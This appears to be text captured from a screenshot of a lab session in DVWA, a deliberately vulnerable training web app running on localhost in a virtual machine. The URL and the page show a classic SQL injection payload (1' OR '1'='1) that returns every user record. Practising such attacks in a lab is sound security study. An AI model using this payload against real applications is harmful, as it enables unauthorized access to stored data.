 debian_4G [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Firefox ESR Oct 22 12:57 en
Vulnerability: SQL Injectio × asdasd - Google Search × +
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/